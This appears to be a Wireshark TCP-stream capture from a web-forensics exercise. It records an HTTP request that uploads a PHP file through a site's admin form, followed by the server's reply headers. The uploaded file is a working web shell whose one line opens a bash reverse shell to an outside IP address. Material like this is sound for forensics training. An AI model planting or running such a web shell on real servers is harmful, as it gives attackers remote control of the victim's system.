 Wireshark · Follow TCP Stream (tcp.stream eq 650) · WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 413
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8